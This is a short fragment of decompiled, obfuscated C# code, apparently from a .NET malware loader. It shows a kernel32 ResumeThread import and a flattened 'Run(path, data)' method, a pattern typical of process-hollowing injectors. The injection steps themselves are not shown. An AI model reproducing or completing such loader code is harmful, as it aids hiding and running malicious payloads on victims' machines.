 57 [DllImport("kernel32.dll")]
58 private static extern int ResumeThread(IntPtr handle);
59
60 // Token: 0x0600000C RID: 12 RVA: 0x00002060 File Offset: 0x00000260
61 public static bool Run(string path, byte[] data)
62 {
63 bool result;
64 for (;;)
65 {
66 IL_01:
67 uint num = 1784596949u;
68 for (;;)
69 {
70 uint num2;
71 switch ((num2 = (num ^ 985307790u)) % 12u)
72 {
73 case 0u:
74 {
75 bool flag;
76 num = ((flag ? 3384235869u : 3174333467u) ^ num2 * 4176117194u);
77 continue;
78 }
79 case 1u:
80 num = (num2 * 2805353821u ^ 844336186u);
81 continue;
82 case 2u:
83 result = true;
84 num = (num2 * 4138931061u ^ 3223709609u);
85 continue;
86 case 3u:
87 {
88 int num3;
89 num3++;
90 num = 1639386958u;
91 continue;
92 }
93 case 4u:
94 {
95 int num3;
96 bool flag = num3 <= 5;
97 num = 885108614u;
98 continue;
99 }
100 case 5u:
101 result = false;
102 num = (num2 * 3882424721u ^ 1463931153u);
103 continue;
104 case 6u: